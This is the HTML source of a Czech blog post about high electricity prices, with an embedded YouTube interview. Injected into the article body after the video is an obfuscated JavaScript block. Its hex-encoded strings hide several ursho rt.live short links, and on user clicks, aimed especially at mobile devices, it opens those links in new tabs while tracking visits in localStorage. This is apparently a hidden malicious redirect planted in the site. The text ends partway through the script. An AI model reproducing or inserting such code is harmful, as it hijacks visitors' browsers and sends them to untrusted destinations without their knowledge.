

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antimeloun.cz/ivan-novesky-proc-musime-mit-zrovna-my-nejdrazsi-elektrinu-na-svete/
body_size: 12248
content:
<!DOCTYPE html>
<html class="no-js" lang="cs">
<head>
	<meta charset="UTF-8">
	<title>  Ivan Noveský: Proč musíme mít zrovna my nejdražší elektřinu na světě?</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="https://antimeloun.cz/wp-content/themes/greenchilliR/style.css" />
	<link rel="pingback" href="https://antimeloun.cz/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<!--start fonts-->
<link href="http://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,700" rel="stylesheet" type="text/css">
<!--end fonts-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/modernizr.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
body {background-color:#EBEBEB;}
.nav-previous a, .nav-next a, .comment_cont span, #navigation ul ul a:hover, .flex-control-nav li a:hover, #navigation ul a:hover,.flex-control-nav li .active,#tabber ul.tabs li a.selected,#tabber ul.tabs li.tab-recent-posts a.selected,.readMore a,.currenttext, .pagination a:hover,.mts-subscribe input[type="submit"], .date_container, #commentform input#submit,.comment_cont span {background-color:#8FC400; }
.tagcloud a {border-color:#8FC400; }
.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a,.f-widget .popular-posts li a:hover, .comment-meta a,.pp_date {color:#8FC400; }
.comment_cont span:after{border-right-color:#8FC400;}
</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS zdroj" href="https://antimeloun.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS komentářů" href="https://antimeloun.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fivan-novesky-proc-musime-mit-zrovna-my-nejdrazsi-elektrinu-na-svete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fivan-novesky-proc-musime-mit-zrovna-my-nejdrazsi-elektrinu-na-svete%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://antimeloun.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://antimeloun.cz/wp-json/wp/v2/posts/11155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antimeloun.cz/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://antimeloun.cz/ivan-novesky-proc-musime-mit-zrovna-my-nejdrazsi-elektrinu-na-svete/" />
<link rel='shortlink' href='https://antimeloun.cz/?p=11155' />
  
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-4446556-43']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#fff"
    },
    "button": {
      "background": "#8FC400"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "message": "Tento web využívá cookies. Jeho používáním s tím vyjadřujete souhlas.",
    "dismiss": "Rozumím.",
    "link": "Více informací.",
    "href": "http://www.google.com/policies/technologies/cookies"
  }
})});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3868280604902307",
          enable_page_level_ads: true
     });
</script>

</head>


<body id ="blog" class="wp-singular post-template-default single single-post postid-11155 single-format-standard wp-theme-greenchilliR main">
	<header class="main-header">
		<div class="container">
			<div id="header">
      <a href="https://antimeloun.cz/"><img src="https://antimeloun.cz/wp-content/themes/greenchilliR/images/antimeloun_header.png" /></a>
			</div><!--#header-->
            <div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-1"><a href="https://antimeloun.cz/category/nezarazene/">Nezařazené</a>
</li>
							</ul>
											</nav>
				</div> 
		</div><!--.container-->        
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-11155" class="g post post-11155 type-post status-publish format-standard has-post-thumbnail hentry has_thumb">
                    <div class="single_post">
				<header>                        
					<h1 class="title single-title">Ivan Noveský: Proč musíme mít zrovna my nejdražší elektřinu na světě?</h1>
                                        
                                    Uve&#345;ejn&#283;no dne 7 května 2022 000 12:10  
                        
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links">
						                            	<div class="nahledobrazku">
								<img width="115" height="102" src="https://antimeloun.cz/wp-content/uploads/2010/10/elektrina3.jpg" class="attachment-home_img size-home_img wp-post-image" alt="" title="" decoding="async" />                                </div>
              <div class="clanek">
              <p><iframe title="Xaver s hosty: Ivan Noveský a Vladimír Štěpán" width="960" height="540" src="https://www.youtube.com/embed/4Bpvthw9L5M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x48\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x54\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x6d\x6e\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x5a\x5a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x43\x50\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x77\x72\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x4e\x4a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x52\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x64\x58\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x56\x4c\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 